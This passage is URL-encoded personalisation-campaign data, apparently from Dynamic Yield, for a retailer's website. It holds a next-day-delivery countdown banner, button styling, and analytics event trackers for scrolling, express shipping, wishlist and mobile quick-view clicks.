5D%20+%20'-'%20+%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%0A%7D%0A%0A%0A%0A%0A%0A%0A%0A%0A%0A","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22countThreshold%22:%7B%22value%22:%2250%22%7D%7D,%22rcom%22:%7B%7D%7D","PDP: Next Day Delivery Clock","div#maincontent > div.ds-product-detail.product-detail.ppd-wpl-shared > div:nth-child(1) > div:nth-child(2) > div.ds-col-12.ds-col-5-md.ds-product-information > div.attributes > div.discreet-deliver > div > div.row","Get%20it%20tomorrow!%20Variation","%3Cdiv%20id=%22dy_countdown_banner_$%7BdyVariationId%7D%22%20class=%22dy_countdown_banner%22%3E%0D%0A%09%3Cspan%20id=%22dy_countdown_banner_title_$%7BdyVariationId%7D%22%3E$%7BTitle%7D%3C/span%3E%0D%0A%09%3Cspan%20class=%22DY-wrapper%22%3E%3Ctime%20id=%22count-down%22%3E%3C/time%3E%3C/span%3E%0D%0A%3C/div%3E","#dy_countdown_banner_$%7BdyVariationId%7D%20%7B%0D%0A%20%20text-align:center;%0D%0A%20%20color:$%7BText%20Color%7D;%0D%0A%20%20line-height:1.3;%0D%0A%20%20text-align:center;%0D%0A%20%20font-size:16px;%0D%0A%20%20letter-spacing:0.7px;%0D%0A%20%20padding:10px%2010px%2010px;%0D%0A%20%20background:%20#CEE7E3;%0D%0A%20%20margin-top:%20%2010px;%0D%0A%20%20border-radius:%207px;%0D%0A%7D%0D%0A%0D%0A#dy_countdown_banner_title_$%7BdyVariationId%7D%20%7B%0D%0A%20%20display:block;%0D%0A%20%20vertical-align:middle;%0D%0A%20%20padding:3px%2010px%200%2010px;%0D%0A%20%20font-weight:%20500;%0D%0A%7D%0D%0A#dy_countdown_banner_title_$%7BdyVariationId%7D%20b%7B%0D%0A%20%20font-family:%20'FUTURAPT-HEAVY',%20futura-pt,%20futura-fallback;%0D%0A%7D%0D%0A%20%20%0D%0A#count-down%20%7B%0D%0A%20%20text-align:center;%0D%0A%20%20display:inline-block;%0D%0A%20%20vertical-align:middle;%0D%0A%20%20padding:0%2010px%203px%2010px;%0D%0A%7D%0D%0A#count-down%20ul%20%7B%0D%0A%20%20display:%20flex;%0D%0A%20%20align-items:center;%0D%0A%20%20list-style:%20none%20outside%20none;%0D%0A%20%20margin:%200%20auto;%0D%0A%20%20padding:%200;%0D%0A%7D%0D%0A#count-down%20ul:after%20%7B%0D%0A%20%20clear:%20both;%0D%0A%20%20content:%20%22%22;%0D%0A%20%20display:%20table;%0D%0A%7D%0D%0A#count-down%20li%20%7B%0D%0A%20%20display:%20inline-block;%0D%0A%20%20position:%20relative;%0D%0A%20%20text-align:%20center;%0D%0A%20%20border-radius:5px;%0D%0A%20%20margin:0px%203px;%0D%0A%20%20vertical-align:text-bottom;%0D%0A%20%20font-weight:%20600;%0D%0A%20%20font-family:%20'FUTURAPT-HEAVY',%20futura-pt,%20futura-fallback;%0D%0A%7D%0D%0A#count-down%20li:nth-of-type(even)%7B%0D%0A%20%20background:none;%0D%0A%20%20width:unset;%0D%0A%7D%0D%0A#count-down%20li%20:first-child%7B%0D%0A%20%20line-height:1;%0D%0A%7D%0D%0A%0D%0A#count-down%20li%20div%7B%0D%0A%20%20display:inline-block;%0D%0A%7D%0D%0A%0D%0A#count-down%20li%20:after%20%7B%0D%0A%20%20%20%20content:%20%22%20%22;%0D%0A%20%20%20%20position:relative;%0D%0A%7D%0D%0A%0D%0A%0D%0A#count-down%20li%20:last-child%7B%0D%0A%7D%0D%0A%0D%0A#count-down%20div%20%7B%0D%0A%20%20background:%20none;%0D%0A%20%20color:$%7BText%20Color%7D;%0D%0A%20%20-moz-transition:%20all%201s%20ease-in-out;%0D%0A%20%20-o-transition:%20all%201s%20ease-in-out;%0D%0A%20%20-webkit-transition:%20all%201s%20ease-in-out;%0D%0A%20%20transition:%20all%201s%20ease-in-out;%0D%0A%20%20border-radius:3px;%0D%0A%7D%0D%0A%0D%0A#dy_countdown_banner_$%7BdyVariationId%7D%20button%7B%0D%0A%20%20%20%20display:%20block;%0D%0A%20%20%20%20margin:16px%20auto;%0D%0A%20%20%20%20cursor:%20pointer;%0D%0A%20%20%20%20display:%20-webkit-box;%0D%0A%20%20%20%20display:%20-ms-flexbox;%0D%0A%20%20%20%20display:%20flex;%0D%0A%20%20%20%20-webkit-box-align:%20center;%0D%0A%20%20%20%20-ms-flex-align:%20center;%0D%0A%20%20%20%20align-items:%20center;%0D%0A%20%20%20%20-webkit-box-pack:%20center;%0D%0A%20%20%20%20-ms-flex-pack:%20center;%0D%0A%20%20%20%20justify-content:%20center;%0D%0A%20%20%20%20width:%20100%25;%0D%0A%20%20%20%20max-width:%20300px;%0D%0A%20%20%20%20padding:%208px%2015px%207px;%0D%0A%20%20%20%20font-weight:%20450;%0D%0A%20%20%20%20font-size:%2016px;%0D%0A%20%20%20%20line-height:%20120%25;%0D%0A%20%20%20%20background-color:%20#3b3935;%0D%0A%20%20%20%20color:%20#fff;%0D%0A%20%20%20%20border-radius:%2020px;%0D%0A%20%20%20%20text-align:%20center;%0D%0A%20%20%20%20text-decoration:%20none;%0D%0A%20%20%20%20border:%20none;%0D%0A%20%20%20%20outline:%20none;%0D%0A%20%20%20%20min-height:%2035px;%0D%0A%20%20%20%20text-transform:%20none;%0D%0A%20%20%20%20letter-spacing:%20normal;%0D%0A%20%20%20%20-webkit-transition:%20all%20.3s;%0D%0A%20%20%20%20transition:%20all%20.3s;%0D%0A%7D%0D%0A#dy_countdown_banner_$%7BdyVariationId%7D%20button:hover%7B%0D%0A%20%20%20%20background-color:%20#c4c4c2;%0D%0A%20%20%20%20color:%20#3b3935;%0D%0A%7D%0D%0A%0D%0A","var%20run%20=%20function()%20%7B%0A%20%20(function()%7B%0A%20%20%20%20Element.prototype.countdown%20=%20function(options,%20callback)%7B%0A%20%20%20%20%20%20var%20extend%20=%20function(out)%20%7B%0A%20%20%20%20%20%20%20%20out%20=%20out%20%7C%7C%20%7B%7D;%0A%20%20%20%20%20%20%20%20for%20(var%20i%20=%201;%20i%20%3C%20arguments.length;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20%20%20if%20(!arguments%5Bi%5D)%0A%20%20%20%20%20%20%20%20%20%20%20%20continue;%0A%20%20%20%20%20%20%20%20%20%20for%20(var%20key%20in%20arguments%5Bi%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(arguments%5Bi%5D.hasOwnProperty(key))%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20out%5Bkey%5D%20=%20arguments%5Bi%5D%5Bkey%5D;%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20return%20out;%0A%20%20%20%20%20%20%7D;%0A%0A%20%20%20%20%20%20var%20obj%20=%20this;%0A%20%20%20%20%20%20var%20settings%20=%7B%0A%20%20%20%20%20%20%20%20%22numberFormat%22:%20null%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20interval%20=%20%22%22;%0A%0A%20%20%20%20%20%20if(options)%7B%0A%20%20%20%20%20%20%20%20extend(settings,%20options);%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20function%20init()%20%7B%0A%20%20%20%20%20%20%20%20var%20newObj%20=%20document.createElement(%22ul%22);%0A%20%20%20%20%20%20%20%20newObj.innerHTML%20=%20'%3Cli%3E%3Cdiv%20class=%22hours%22%3E%3C/div%3E%3Cdiv%20class=%22time-label%22%3Eh%3C/div%3E%3C/li%3E%3Cli%3E%3Cdiv%20class=%22minutes%22%3E%3C/div%3E%3Cdiv%20class=%22time-label%22%3Em%3C/div%3E%3C/li%3E%3Cli%3E%3Cdiv%20class=%22seconds%22%3E%3C/div%3E%3Cdiv%20class=%22time-label%22%3Es%3C/div%3E%3C/li%3E';%0A%20%20%20%20%20%20%20%20obj.appendChild(newObj);%0A%20%20%20%20%20%20%20%20countdown_process();%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20function%20countdown_process()%20%7B%0A%20%20%20%20%20%20%20%20var%20now%20=%20new%20Date();%0A%20%20%20%20%20%20%20%20var%20targetTime%20=%20new%20Date(now.getFullYear(),%20now.getMonth(),%20now.getDate(),%2019,%200,%200);%20//%207%20PM%0A%20%20%20%20%20%20%20%20var%20seconds%20=%20Math.floor((targetTime%20-%20now)%20/%201000);%0A%20%20%20%20%20%20%20%20var%20hoursNode%20=%20obj.querySelector(%22.hours%22);%0A%20%20%20%20%20%20%20%20var%20minutesNode%20=%20obj.querySelector(%22.minutes%22);%0A%20%20%20%20%20%20%20%20var%20secondsNode%20=%20obj.querySelector(%22.seconds%22);%0A%0A%20%20%20%20%20%20%20%20if%20(seconds%20%3C=%200)%20%7B%0A%20%20%20%20%20%20%20%20%20%20//%20If%20the%20target%20time%20has%20passed%20for%20the%20day,%20calculate%20the%20time%20until%20the%20next%20day%20at%206%20PM%0A%20%20%20%20%20%20%20%20%20%20targetTime.setDate(targetTime.getDate()%20+%201);%0A%20%20%20%20%20%20%20%20%20%20seconds%20=%20Math.floor((targetTime%20-%20now)%20/%201000);%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20var%20hours%20=%20Math.floor(seconds%20/%203600);%0A%20%20%20%20%20%20%20%20seconds%20-=%20hours%20*%203600;%0A%20%20%20%20%20%20%20%20var%20minutes%20=%20Math.floor(seconds%20/%2060);%0A%20%20%20%20%20%20%20%20seconds%20-=%20minutes%20*%2060;%0A%0A%20%20%20%20%20%20%20%20if%20(settings.numberFormat%20===%20%22true%22)%20%7B%0A%20%20%20%20%20%20%20%20%20%20hours%20=%20(String(hours).length%20%3E=%202)%20?%20hours%20:%20%220%22%20+%20hours;%0A%20%20%20%20%20%20%20%20%20%20minutes%20=%20(String(minutes).length%20%3E=%202)%20?%20minutes%20:%20%220%22%20+%20minutes;%0A%20%20%20%20%20%20%20%20%20%20seconds%20=%20(String(seconds).length%20%3E=%202)%20?%20seconds%20:%20%220%22%20+%20seconds;%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20hoursNode.textContent%20=%20hours;%0A%20%20%20%20%20%20%20%20minutesNode.textContent%20=%20minutes;%0A%20%20%20%20%20%20%20%20secondsNode.textContent%20=%20seconds;%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20init();%0A%20%20%20%20%20%20interval%20=%20setInterval(countdown_process,%201000);%0A%20%20%20%20%7D;%0A%20%20%7D)();%20//end%20plugin%0A%0A%20%20document.querySelector(%22#dy_countdown_banner_$%7BdyVariationId%7D%20#count-down%22)%0A%20%20%20%20.countdown(%7B%0A%20%20%20%20%20%20numberFormat:%20%22true%22%0A%20%20%20%20%7D,%20function()%7B%7D);%0A%7D;%0A%0Arun();%0A%0Aconst%20countdownBanner%20=%20document.getElementById('dy_countdown_banner_$%7BdyVariationId%7D');%0A%09%0A%0A","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22%253Cb%253EGet%2520it%2520Tomorrow%2521%253C/b%253E%253Cbr/%253EOrder%2520in%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22Text%20Color%22:%7B%22value%22:%22%25233b3935%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22rcom%22:%7B%7D%7D","Want%20it%20Tomorrow?%20Variation","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22%253Cb%253EWant%2520it%2520Tomorrow%253F%253C/b%253E%253Cbr/%253EOrder%2520in%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22Text%20Color%22:%7B%22value%22:%22%25233b3935%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22rcom%22:%7B%7D%7D","_VisitorType","DY.API('event',%20%7Bname:'User%20Type',%20properties:%7Btype:%20'new'%20%7D%7D);","Returning%20User","DY.API('event',%20%7Bname:'User%20Type',%20properties:%7Btype:%20'Returning'%20%7D%7D);","15%25%20out%20of%20promo","ebce7d9a3303fa76b585596321cf17d1","Product - CTA","/sisterhood/","Green%20Button",".add-to-cart-section%20.ds-button.add-to-cart%7B%0A%20%20background-color:%20#80C7BC;%0A%20%20color:#3b3935;%0A%7D%0A.add-to-cart-section%20.ds-button.add-to-cart:hover%7B%0A%20%20background-color:#c4c4c2;%0A%7D%0A%0A.add-to-cart-section%20.ds-button.add-to-cart:disabled%7B%0A%20%20background-color:%20#c4c4c2;%0A%20%20color:%20#fff;%0A%7D","CART: event for shipping","#shippingMethods","WaitForElement","const%20dropdown%20=%20document.getElementById('shippingMethods');%0Adropdown.addEventListener('change',%20function()%20%7B%0A%20%20%20%20var%20selectedValue%20=%20dropdown.value;%0A%20%20%20%20if%20(selectedValue.toUpperCase().includes('EXPRESS'))%20%7B%0A%20%20%20%20%20%20%20%20console.log(selectedValue);%0A%20%20%20%20%20%20DY.API('event',%20%7Bname:'$%7BEvent%20Name%7D',%20properties:%7B%7D%7D);%0A%20%20%20%20%7D%0A%7D)%0A","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Event%20Name%22:%7B%22value%22:%22Selected%2520Express%2520Shipping%22%7D%7D,%22rcom%22:%7B%7D%7D","50% Scrolling","50%25%20page%20scroll","var%20SCROLL_EVENT_NAME%20=%20'$%7BEvent%20Name%7D';%20//%20i.e:%20'User%20Scrolled%20The%20Page%20to%2050%25'%0Avar%20SCROLL_PERCENTAGE%20=%20parseInt('$%7BScroll%20Percentage%7D%25')%20%7C%7C%20%2050;%0A%0Avar%20scrollEventHandler%20=%20debounce(function()%20%7B%0A%20%20if%20(getScrollPercent()%20%3E=%20SCROLL_PERCENTAGE)%20%7B%0A%20%20%20%20DY.API('event',%20%7B%0A%20%20%20%20%20%20name:%20SCROLL_EVENT_NAME,%0A%20%20%20%20%20%20properties:%20%7B%7D%0A%20%20%20%20%7D);%0A%20%20%20%20window.removeEventListener('scroll',%20scrollEventHandler);%0A%20%20%7D%0A%7D,%2050);%0A%0Awindow.addEventListener('scroll',%20scrollEventHandler);%0A%0Afunction%20debounce(func,%20wait,%20immediate)%20%7B%0A%20%20var%20timeout;%0A%20%20return%20function()%20%7B%0A%20%20%20%20var%20context%20=%20this;%20var%20args%20=%20arguments;%0A%20%20%20%20var%20later%20=%20function()%20%7B%0A%20%20%20%20%20%20timeout%20=%20null;%0A%20%20%20%20%20%20if%20(!immediate)%20func.apply(context,%20args);%0A%20%20%20%20%7D;%0A%20%20%20%20var%20callNow%20=%20immediate%20&&%20!timeout;%0A%20%20%20%20clearTimeout(timeout);%0A%20%20%20%20timeout%20=%20setTimeout(later,%20wait);%0A%20%20%20%20if%20(callNow)%20func.apply(context,%20args);%0A%20%20%7D;%0A%7D%0A%0Afunction%20getScrollPercent()%20%7B%0A%20%20var%20h%20=%20document.documentElement;%0A%20%20var%20b%20=%20document.body;%0A%20%20var%20st%20=%20'scrollTop';%0A%20%20var%20sh%20=%20'scrollHeight';%0A%20%20return%20(h%5Bst%5D%20%7C%7C%20b%5Bst%5D)%20/%20((h%5Bsh%5D%20%7C%7C%20b%5Bsh%5D)%20-%20h.clientHeight)%20*%20100;%0A%7D","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Event%20Name%22:%7B%22value%22:%2250%2525%2520page%2520scroll%22%7D,%22Scroll%20Percentage%22:%7B%22value%22:%2250%22%7D%7D,%22rcom%22:%7B%7D%7D","Post purchase questions (mobile)","/en_GB/Order-Confirm","b2cd922d167e029696787c52d0b66dcc","Variation%202","c0fc9163777fc975eb21aa10484887b8","Post purchase questions (Desktop)","0c02f87f241758a44645dfadac3f1b05","ab9e65d7a5485b8c5d9dc61b5f0d93af","10% Scrolling","5% Scrolling","5%25%20page%20scroll","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Event%20Name%22:%7B%22value%22:%225%2525%2520page%2520scroll%22%7D,%22Scroll%20Percentage%22:%7B%22value%22:%225%22%7D%7D,%22rcom%22:%7B%7D%7D","EVENT: Wishlist Click","Checkout-Begin","DYO.Q(DYO.waitForElementAsync(%22.header__component--wishlist.wishlist%22,%201,%2010,%20100))%0A%09.then(function(elements)%20%7B%0A%09%20%20const%20wishlist%20=%20document.querySelector('.header__component--wishlist.wishlist');%0A%09%20%20wishlist.addEventListener(%22click%22,%20function()%7B%0A%09%20%20%20%20DY.API('event',%20%7Bname:'$%7BWishlist%20Event%7D',%20properties:%7B%7D%7D);%0A%09%20%20%7D);%0A%7D,%20function()%20%7B%0A%20return%20%22False%22;%0A%20%7D);","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Wishlist%20Event%22:%7B%22value%22:%22Wishlist%253Aclicked%22%7D%7D,%22rcom%22:%7B%7D%7D","10% Scrolling_0","10%25%20page%20scroll","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Event%20Name%22:%7B%22value%22:%2210%2525%2520page%2520scroll%22%7D,%22Scroll%20Percentage%22:%7B%22value%22:%225%22%7D%7D,%22rcom%22:%7B%7D%7D","Mobile Quickview (bug fixed)","body.ds-quickview%20.product-grid%20a%7Bpointer-events:none%7D.product-grid%20.product-tile%20.image-container%20.pdp-quickview%7Bposition:absolute;bottom:33px;left:8px;right:auto;background:#fff;padding:5.32px%208px%208px%208px;border-radius:15%25;box-shadow:0px%200px%2010px%200px%20rgba(0,0,0,.25)%7D@media%20screen%20and%20(min-width:%201024px)%7B.product-grid%20.product-tile%20.image-container%20.pdp-quickview%7Bdisplay:none%7D%7D.product-grid%20.product-tile%20.image-container%20.pdp-quickview%20.pdp-quickview-icon%7Bheight:20px;width:20px;pointer-events:none%7D@media%20screen%20and%20(max-width:%201023px)%7B.ppd-quickview%20.quick-view-dialog%20.attribute-items%5Bdata-attr=size%5D%20select.select-size%7Bdisplay:block%20!important;margin:auto%7D.ppd-quickview%20.quick-view-dialog%20.attribute-items%5Bdata-attr=size%5D%20.size-tiles%7Bdisplay:none%20!important%7D%7D@media%20screen%20and%20(max-width:%20767px)%7B.ds-quickview%20.ds-modal-shared-style%20.modal-header%20.close%7Bpadding:15px;left:7px;top:52px;background-repeat:no-repeat;background-position:50%25%2050%25%7D%7D","var%20pdpQuickview%20=%20%7B%0D%0A%20%20%20%20icon:%20'%3Csvg%20class=%22pdp-quickview-icon%22%20width=%2215%22%20height=%2215%22%20viewBox=%220%200%2015%2015%22%20fill=%22none%22%20xmlns=%22http://www.w3.org/2000/svg%22%3E%3Cpath%20d=%22M14.5613%2013.369L13.7282%205.23087C13.6456%204.57679%2013.0535%204.08107%2012.365%204.08107H10.6024V3.64043C10.6024%202.02933%209.20478%200.714294%207.48352%200.714294C5.76227%200.714294%204.41969%202.02933%204.41969%203.64043V4.08107H2.65712C1.96862%204.08107%201.3834%204.57679%201.29389%205.24464L0.474573%2013.3552C0.426378%2013.7339%200.550308%2014.1125%200.811939%2014.3948C1.07357%2014.6771%201.45225%2014.8355%201.83781%2014.8355H13.2119C13.6043%2014.8355%2013.983%2014.6702%2014.2377%2014.3879C14.4925%2014.1057%2014.6164%2013.7339%2014.5682%2013.369H14.5613ZM2.60204%205.39611C2.60204%205.39611%202.62958%205.3548%202.66401%205.3548H4.42657V6.30493C4.42657%206.65606%204.72263%206.93835%205.08065%206.93835C5.43867%206.93835%205.73473%206.65606%205.73473%206.30493V5.3548H9.30117V6.30493C9.30117%206.65606%209.59722%206.93835%209.95524%206.93835C10.3133%206.93835%2010.6093%206.65606%2010.6093%206.30493V5.3548H12.3719C12.3719%205.3548%2012.427%205.37545%2012.4338%205.38234L13.2601%2013.5273C13.2601%2013.5273%2013.2601%2013.5411%2013.2463%2013.5617C13.2463%2013.5617%2013.2256%2013.5824%2013.1981%2013.5824H1.83092C1.83092%2013.5824%201.78961%2013.5686%201.78273%2013.5617C1.77584%2013.548%201.76896%2013.5342%201.76896%2013.5067L2.59516%205.40299L2.60204%205.39611ZM5.73473%204.08795V3.64731C5.73473%202.71095%206.5265%201.98114%207.54549%201.98114C8.56447%201.98114%209.30117%202.7316%209.30117%203.64731V4.08795H5.73473Z%22%20fill=%22#3B3935%22/%3E%3C/svg%3E',%0D%0A%20%20%20%20addIcon:%20function()%7B%0D%0A%20%20%20%20%20%20%20%20var%20productGrid%20=%20document.querySelector('.product-grid');%0D%0A%20%20%20%20%20%20%20%20var%20products%20=%20productGrid.querySelectorAll('.search-results__product-tile');%0D%0A%20%20%20%20%20%20%20%20%0D%0A%20%20%20%20%20%20%20%20products.forEach(product%20=%3E%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20imageContainer%20=%20product.querySelector('.image-container');%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(product.querySelector('.quickview'))%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20fixes%20issue%20with%20skeleton%20product%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20quickviewLink%20=%20product.querySelector('.quickview').href;%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20quickviewHTML%20=%20'%3Ca%20class=%22quickview%20pdp-quickview%22%20href=%22'%20+%20quickviewLink%20+%20'%22%20data-toggle=%22modal%22%20onclick=%22return%20false;%22%3E'%20+%20pdpQuickview.icon%20+%20'%3C/a%3E';%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(!imageContainer.querySelector('.pdp-quickview'))%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20imageContainer.insertAdjacentHTML('beforeend',%20quickviewHTML);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%0D%0A%20%20%20%20%20%20%20%20%7D)%0D%0A%20%20%20%20%7D,%0D%0A%20%20%20%20quickViewEvent:%20function()%7B%0D%0A%20%20%20%20%20%20%20%20var%20quickviewIcons%20=%20document.querySelectorAll('.pdp-quickview');%0D%0A%20%20%20%20%20%20%20%20quickviewIcons.forEach(icon%20=%3E%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(!icon.attributes.addedEvent)%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20icon.setAttribute('addedEvent',%20true);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20icon.addEventListener('click',%20function(e)%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if(e.detail%20!=%200)%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.API('event',%20%7Bname:'$%7BMobile%20Quick%20View%20Clicked%7D',%20properties:%7B%7D%7D);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20pdpQuickview.dyEvents();%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D)%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%7D)%0D%0A%20%20%20%20%7D,%0D%0A%20%20%20%20dyEvents:%20function()%7B%0D%0A%20%20%20%20%20%20%20%20var%20quickViewModal%20=%20document.querySelector('.quick-view-dialog');%0D%0A%20%20%20%20%20%20%20%20var%20waitForModal%20=%20setInterval(()%20=%3E%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(document.querySelector('.quick-view-dialog'))%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20clearInterval(waitForModal);%0D%0A%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20quickViewGoToPDP%20=%20document.querySelector('.quick-view-dialog%20.full-pdp-link');%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20waitForEl%20=%20setInterval(()%20=%3E%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(quickViewGoToPDP)%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(!quickViewGoToPDP.attributes.addedEvent)%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20quickViewGoToPDP.setAttribute('addedEvent',%20true);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20quickViewGoToPDP.addEventListener('click',%20function()%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.API('event',%20%7Bname:'$%7BMobile%20Quick%20View%20Clicked%20to%20PDP%7D',%20properties:%7B%7D%7D);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D)%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20clearInterval(waitForEl);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D,%20100);%0D%0A%20%20%20%20%20%20%20%20%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20quickViewAddToCart%20=%20document.querySelector('.quick-view-dialog%20.add-to-cart');%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20waitForCTA%20=%20setInterval(()%20=%3E%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(document.querySelector('.quick-view-dialog%20.add-to-cart'))%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(!document.querySelector('.quick-view-dialog%20.add-to-cart').attributes.addedEvent)%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20document.querySelector('.quick-view-dialog%20.add-to-cart').setAttribute('addedEvent',%20true);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20document.querySelector('.quick-view-dialog%20.add-to-cart').addEventListener('click',%20function()%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.API('event',%20%7Bname:'$%7BMobile%20Quick%20View%20Clicked%20Add%20to%20Bag%7D',%20properties:%7B%7D%7D);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D)%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20clearInterval(waitForCTA);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D,%20100);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%7D,%20100);%0D%0A%20%20%20%20%20%20%20%0D%0A%20%20%20%20%7D,%0D%0A%20%20%20%20observers:%20function()%7B%0D%0A%20%20%20%20%20%20%20%20//%20observer%20for%20when%20new%20products%20are%20loaded%0D%0A%20%20%20%20%20%20%20%20var%20mutationObserver%20=%20function%20()%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20targetNode%20=%20document.querySelector('.product-grid');%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20config%20=%20%7B%20attributes:%20true,%20childList:%20true,%20subtree:%20true%7D;%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20callback%20=%20function%20()%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20pdpQuickview.addIcon();%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20pdpQuickview.quickViewEvent();%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20pdpQuickview.dyEvents();%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0D%0A%20%20%20%20%20%20%20%20%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20observer%20=%20new%20MutationObserver(callback);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20observer.observe(targetNode,%20config);%0D%0A%20%20%20%20%20%20%20%20%7D;%0D%0A%20%20%20%20%20%20%20%20%0D%0A%20%20%20%20%20%20%20%20mutationObserver();%0D%0A%0D%0A%20%20%20%20%7D,%0D%0A%20%20%20%20wishlistListener:%20